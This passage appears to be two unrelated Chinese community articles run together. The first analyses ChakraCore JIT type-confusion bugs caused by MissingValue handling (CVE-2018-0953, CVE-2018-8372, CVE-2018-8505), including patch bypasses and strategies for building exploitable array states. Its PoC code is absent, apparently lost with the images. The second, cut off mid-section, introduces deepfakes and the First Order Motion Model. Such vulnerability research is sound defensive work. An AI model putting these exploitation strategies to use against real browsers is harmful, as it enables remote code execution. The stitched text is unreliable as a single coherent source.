(2)JavascriptNativeFloatArray: 用来存放8字节的浮点型元素,如let floatarr = [1.1, 2.2, 3.3,

4.4];

(3)JavascriptArray:用来存放混合数据类型元素,如let vararr = [0x1111, 1.1, {}];

JavascriptNativeIntArray在内存中的布局:

主要成员变量偏移:

+0x8: type

+0x18: arrayFlags

+0x20: length

+0x28: head

+0x30: segment

[segment]

+0x0: left

+0x4: length

+0x8: size

+0xc: next

+0x18: elements

JavascriptNativeFloatArray在内存的中布局:

(主要成员变量偏移同JavascriptNativeIntArray)

JavascriptArray在内存的中布局:

(主要成员变量偏移同JavascriptNativeIntArray)

通过上面三种Array的内存布局可以看到,JavascriptNativeIntArray和JavascriptNativeFloatArray的元素以原始数据形式存放在内存中,而JavascriptArray中的元素为了区分对象(指针)和数据,将整数和浮点数进行了box,其中整数与0x0001000000000000

或运算,浮点数与0xfffc000000000000 异或运算:

通过上面三种Array的内存布局,我们还可以发现一个有意思的地方,Array的elements中没有被赋值的索引内存存放的数据是0x80000002 (4

Bytes)和0x8000000280000002(8

Bytes),那么这两个数代表什么呢,通过搜索ChakaCore的源码,可以发现他们在如下地方被定义:

那么什么是MissingItem呢?我们知道Javascript中Array可以间隔存放数据,未被赋值的元素将返回undefined:

实际上ChakraCore就是用0x80000002和0x8000000280000002这两个pattern以及Array的成员变量arrayFlags中是否存在HasNoMissingValues标志位来表示Array中的MissingValue(空缺的元素)的。

例如:let floatarr = [1.1, 2.2, , 4.4]; 在内存中的布局如下:

回忆我们在笔记1和笔记2中介绍的这样一种JIT的类型混淆模板:

其中笔记1中介绍了通过脚本回调的方式改变Object Memory Layout,笔记2中介绍了一种不需要脚本回调的方式:OpCode Side

Effect,这里OpCode Side

Effect实际上是对目标操作数的重新定值。笔记3中我们将介绍另一种不需要脚本回调的方式:MissingValue。





## 0x2 Case Study: CVE-2018-0953

根据case的描述可以知道,向JavascriptNativeFloatArray保存元素的时候会先判断保存的value是否等于JavascriptNativeFloatArray::MissingItem(0x8000000280000002),如果相等的话则会将JavascriptNativeFloatArray转换为JavascriptArray,并将value

box后存放。为什么有这样的转换逻辑呢?笔者猜测是因为MissingItem(0x8000000280000002)本身也是可以被浮点数表示的,即-5.304989478401e-314。如果不做处理的话则无法区分内存中的0x8000000280000002表示的是undefined还是-5.304989478401e-314。因此Chakra做了如上的处理,如果输入是-5.304989478401e-314,就把JavascriptNativeFloatArray转换为JavascriptArray,这样-5.304989478401e-314会被box从而区分0x8000000280000002:





那么这样的转换逻辑在JIT中是否安全呢?我们观察PoC中函数opt Globopt后的IR:

可以看到在第一条语句arr[1] = value;中,存在两个BailOut检查:BailOutOnNotNativeArray 和

BailOutOnMissingValue,而第二条语句arr[0] = 2.3023e-320;

则没有相关检查。这是因为在GlobOpt::CheckJsArrayKills时对于Opcode:InlineArrayPush,如果数组类型和push元素类型一样,则不会kill

NativeArray:

但是通过前面的分析可以知道向JavascriptNativeFloatArray保存的浮点数=-5.304989478401e-314时会将JavascriptNativeFloatArray转换为JavascriptArray(并且这样不会产生回调,可以绕过StElemI_A中BailOutOnImplicitCallsPreOp的检查),最终在执行第二条赋值语句arr[0]

=

2.3023e-320时,由于arr已经在runtime中被转换为JavascriptArray,但是JIT没有做array的类型检查,仍然将2.3023e-320(0x1234)以原始数据的方式存放在array中,从而形成JIT中的类型混淆,最终在Interpreter中访问arr[0]时指针解引用异常:



## 0x3 Patch and Bypass

这里微软的补丁思路是检查OP_SetNativeFloatElementI中调用arr->SetItem(indexInt,

dValue);后arr的类型是否发生变化,并在BackwardPass::UpdateArrayBailOutKind中对于NativeArray生成BailOutConvertedNativeArray类型转换的Bailout检查,补丁后Globopt的IR:

可以看到,对于这个MissingValue引发的JIT类型混淆漏洞,微软是在NativeArray

SetItem_A的入口点(OP_SetNativeIntElementI,OP_SetNativeFloatElementI)做了类型转换的检查,但是这只是针对该漏洞做了修补,从根本上其实并没有修复MissingValue可能引发的一系列问题。

针对这个补丁,lokihardt发现了两个新的bypass方式:

(1)寻找其他OpCode触发JavascriptNativeFloatArray::SetItem中的类型转换(Issue

1578,CVE-2018-8372)

(2)针对Array中有MissingValue并且arrayFlags中存在HasNoMissingValues标志位这样一种错误状态,寻找一种可以触发这种错误状态并导致类型转换的代码逻辑(Issue

1581,Duplicate with CVE-2018-8372)。

Issue 1578

这个case比较好理解:arr.push(value)也可以走到JavascriptNativeFloatArray::SetItem中触发arr的类型转换:

arr.push(value);

在JIT代码中会调用JavascriptNativeFloatArray::Push,进一步会再次调用到JavascriptNativeFloatArray::SetItem触发JavascriptNativeFloatArray的类型转换:

另外需要注意的是PoC中delete



tmp[1];是为了给Profile一个有MissingValue的Array从而绕过GlobOpt::ProcessValueKills中对Array类型的修改:

Issue 1581

这个case理解起来有点复杂,主要是需要理解Array.prototype.concat()的实现。根据MDN的介绍Array.prototype.concat()

方法用于合并两个或多个数组,此方法不会更改现有数组,而是返回一个新数组。Array.prototype.concat()对应ChakraCore的入口点为JavascriptArray::EntryConcat,如果合并的数组元素为浮点型则进入JavascriptArray::ConcatFloatArgs函数。JavascriptArray::ConcatFloatArgs函数和漏洞相关的几处分支如下:

(1)判断是否需要从数组元素的原型链中取值:

函数IsFillFromPrototypes做如下检查:

这里因为存在错误的MissingValue状态,isFillFromPrototypes = false。

(2)调用JavascriptArray::CopyNativeFloatArrayElements逐个元素拷贝到新数组:

这里存在一个因为错误的MissingValue状态引发的计数问题:e.MoveNext<double>()会跳过数组元素为MissingValue的赋值操作,计数器count不增加,导致数组元素计数错误,最终进入if

(start + count !=

end)分支调用:JavascriptArray::InternalFillFromPrototype从数组元素的原型链取值。

(3)JavascriptArray::InternalFillFromPrototype从原型链中寻找Array

PoC中首先将buggy的原型指向Proxy,再通过arr.getPrototypeOf =

Object.prototype.valueOf;使prototype = prototype->GetPrototype();返回arr自身。

(4)ForEachOwnMissingArrayIndexOfObject

触发EnsureNonNativeArray调用,最终改变arr类型,再次实现类型混淆:

## 0x4 Thinking

MissingValue这一类漏洞出现后,微软做了一系列的修补,其中包括重新定义了MissingItem的Pattern:

可以看到新的FloatMissingItemPattern不可以再通过浮点数表示,这就阻止了直接通过脚本给数组赋值构造MissingValue的方法。但是可以看到IntMissingItemPattern

= 0xFFF80002; 0xFFF80002依然可以由整数-524286表示,因此根据lokihardt的思路,同样可以考虑如下两种情况:

(1)寻找其他的OpCode通过给NativeIntArray赋值MissingValue触发JavascriptNativeFloatArray::SetItem中的类型转换

(2)针对Array中有MissingValue并且arrayFlags中存在HasNoMissingValues标志位这样一种错误状态,寻找一种可以触发这种错误状态并导致类型转换的代码逻辑

对于思路(1):Jonathan Jacobi的议题From Zero to Zero Day中提到了CVE-2018-8505,根据其补丁:

这里是在JavascriptOperators::OP_Memset中对于array类型是NativeIntArray的数组,增加了MissingValue的判断,说明NativeIntArray中也存在MissingValue的问题,但是如何触发呢?



由于并未搜索到这个CVE的PoC,笔者只能从补丁的信息中尝试构造。这里我们的目标是生成一个带有MissingValue并且存在HasNoMissingValues标志位的NativeIntArray。首先考虑如何通过Javascript触发OP_Memset。通过搜索ChakraCore源码可以知道OP_Memset由OpCode::Memset生成,而OpCode::Memset是存在于Backend的Opcode,通过GlobOpt::EmitMemop生成:

而GlobOpt::EmitMemop则是在loop中有连续内存操作的时候被调用:

因此可以考虑通过loop中数组的连续赋值生成OpCode::Memset来触发OP_Memset的调用:

接下来只需要构造一个HasNoMissingValues的NativeIntArray,并通过opt函数将0xFFF80002(-524286)赋值给数组元素即可得到一个带有MissingValue并且存在HasNoMissingValues标志位这样错误状态的NativeIntArray了:

那么得到这个错误状态的NativeIntArray如何利用呢,可以参考Non JIT Bug, JIT Exploit中大宝的利用思路,首先通过arr[0]

= 1.1得到一个错误状态的NativeFloatArray,再通过victim[0x100] = arr[1]

触发JavascriptNativeFloatArray::SetItem中的类型转换。

对于思路(2)From Zero to Zero Day给出了完整的PoC:

可以看到这次是通过在JavascriptArray中构造MissingValue,再通过Array.prototype.concat()来触发。这里5.562748303551415e-309

=

0x00040002fff80002,由于浮点型数据存放到JavascriptArray会被box,box后的值为0xfff80002fff80002,从而构造了一个JavascriptArray中的MissingValue。

在多个MissingValue的漏洞利用Array.prototype.concat()触发类型转换后,微软直接将有concat操作符的NativeArray

Symbol

Kill掉,这样始终会生成NativeArray的类型检查,从而修补了Array.prototype.concat()中的MissingValue带来的Side

Effect。

最后想要说的是Non JIT Bug, JIT Exploit中大宝的利用思路非常值得大家学习:所有错误返回0值操作的bug都可以尝试通过 [1, 0 –

524286]

构造一个有MissingValue并且存在HasNoMissingValues标志位这样错误状态的NativeIntArray,最终转换为JIT类型混淆漏洞:

## 0x5 References

1. <https://bugs.chromium.org/p/project-zero/issues/detail?id=1531>

2. <https://bugs.chromium.org/p/project-zero/issues/detail?id=1578>

3. <https://bugs.chromium.org/p/project-zero/issues/detail?id=1581>

4. <https://blogs.projectmoon.pw/2018/08/17/Edge-InlineArrayPush-Remote-Code-Execution/>

5. <https://www.anquanke.com/post/id/169829>

6. <https://phoenhex.re/2019-05-15/non-jit-bug-jit-exploit> | 社区文章 |

# 深度伪造(Deepfake)原理分析及实战

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

众所周知,人工智能正迎来第三次发展浪潮,它既给社会发展带来了巨大机遇,同时也带来了诸多风险,人工智能对国家安全的影响已成为世界各国的重要关切和研究议程。作为人工智能深度学习领域的一个分支,Deepfake(深度伪造)技术在近几年迅速兴起,为国家间的政治抹黑、军事欺骗、经济犯罪甚至恐怖主义行动等提供了新工具,给政治安全、经济安全、社会安全、国民安全等国家安全领域带来了诸多风险。

本文会首先介绍Deepfake的相关背景及技术特点,然后以实战为导向详细介绍Deepfake的一种典型生成方案,最后会给出常用的防御(检测)策略。

## Deepfake背景

深度伪造一词译自英文“Deepfake”(“deep learning”和“fake”的组合),

最初源于一个名为“deepfakes”的Reddit社交网站用户, 该用户于2017年12月在 Reddit

社交网站上发布了将斯嘉丽·约翰逊等女演员的面孔映射至色情表演者身上的伪造视频。

Deepfake目前在国际上并没有公认的统一定义, 美国在其发布的《2018 年恶意伪造禁令法 案》中将“deep

fake”定义为“以某种方式使合理的观察者错误地将其视为个人真实言语或行为的真实记录的方式创建或更改的视听记录”,

其中“视听记录”即指图像、视频和语音等数字内容。本文就采用这一定义,并针对“视听记录”中的视频领域的技术进行分析及实战。

### 视频伪造

视频伪造是Deepfake技术最为主要的代表,制作假视频的技术也被业界称为人工智能换脸技术(AI face

swap)。其核心原理是利用生成对抗网络或者卷积神经网络等算法将目标对象的面部“嫁接”到被模仿对象上。由于视频是连续的图片组成,因此只需要把每一张图片中的脸替换,就能得到变脸的新视频。具体而言,首先将模仿对象的视频逐帧转化成大量图片,然后将目标模仿对象面部替换成目标对象面部。最后,将替换完成的图片重新合成为假视频,而深度学习技术可以使这一过程实现自动化。

随着深度学习技术的发展,自动编码器、生成对抗网络等技术逐渐被应用到深度伪造中。

**自动编码器**

自动编码器是神经网络的一种,其基本思想就是直接使用一层或者多层的神经网络对输入数据进行映射,得到输出向量,作为从输入数据提取出的特征。基本的自编码器模型是一个简单的三层神经网络结构:一个输入层、一个隐藏层和一个输出层。其中输出层和输入层具有相同的维数。自动编码器本质上是一种数据压缩算法,其中数据的压缩和解压缩函数是数据相关的、有损的、从样本中自动学习。目前自编码器的主要用途就是降维、去噪和图像生成。

在应用于Deepfake的情况下输入视频帧,并编码。这意味着它将从中收集的信息转换成一些低维的潜在空间表示。这个潜在的表示包含关键特征的信息,如面部特征和身体姿势的视频帧。通俗地说,其中有关于脸在做什么的信息,是微笑还是眨眼等等。自动编码器的解码器将图像从潜在表示中恢复出来,用于给网络学习。

**生成对抗网络**

生成对抗网络是非监督式学习的一种方法,通过让两个神经网络相互博弈的方式进行学习。该方法由伊恩·古德费洛等人于2014年提出。生成对抗网络由一个生成网络与一个判别网络组成。生成网络从潜在空间(latent

space)中随机取样作为输入,其输出结果需要尽量模仿训练集中的真实样本。判别网络的输入则为真实样本或生成网络的输出,其目的是将生成网络的输出从真实样本中尽可能分辨出来。而生成网络则要尽可能地欺骗判别网络。两个网络相互对抗、不断调整参数,最终目的是使判别网络无法判断生成网络的输出结果是否真实。

在Deepfake的场景下,通过使用生成对抗网络可以生成更逼真的图像/视频。

但是在过去要使用Deepfake进行生成时,需要额外的信息。比如,如果想要生成头部的移动,则我们需要脸部的landmark,如果想要生成全身的移动,还需要姿势估计(pose-estimation)。此外,使用这些传统技术如果想把源脸替换到目标脸上的话,需要使用大量的双方人脸图像的数据进行事先训练训练。

而本文将介绍的技术不需要这些附加约束条件,原文发在NIPS2019上,名为《First Order Motion Model for Image

Animation》。

## First Order Motion Model for Image Animation

从论文的题目就可以看出,其希望完成的任务是image animation,输入一张源图像(source image)和一个驱动视频(driving

video),输出是一段视频,其中主角是源图像,动作是驱动视频中的动作。如下所示,源图像通常包含一个主体,驱动视频包含一系列动作。

第一列是给定的图片,而第一排图像是给定的动作序列,通过人脸和表情的迁移,分别使其完成了一系列的动作。换句话说,把提取到的动作特征用作图像的动作依据。

作者采用了一种源于Monkey

Net(见参考文献[6])的自我监控策略。在训练时,作者使用了大量包含相同对象类别的对象的视频序列。模型通过组合一个单一的帧和一个学习的动作的潜在表示来重建训练视频。通过观察从同一视频中提取的帧对,它会学习到将动作编码为特定于动作的关键点位移和局部仿射变换的组合。在测试时,将模型应用到由源图像和驱动视频的每一帧组成的对上,并根据源对象生成对应的图像动画。

整个模型的运作流程如下

整个模型分为运动估计模块和图像生成模块两个主要组成部分。在运动估计模块中,该模型通过自监督学习将目标物体的外观和运动信息进行分离,并进行特征表示。而在图像生成模块中,模型会对目标运动期间出现的遮挡进行建模,然后从给定的名人图片中提取外观信息,结合先前获得的特征表示,进行视频合成。

1)运动估计模块

输入:源图像S , 驱动图像D

输出:

1、密集运动场:表征了驱动图像D中的每个关键点到源图像S的映射关系

2、贴图遮罩:表明了在最终生成的图像中,对于驱动图像D而言,那部分姿态可以通过S扭曲得到,哪部分只能通过impainting得到

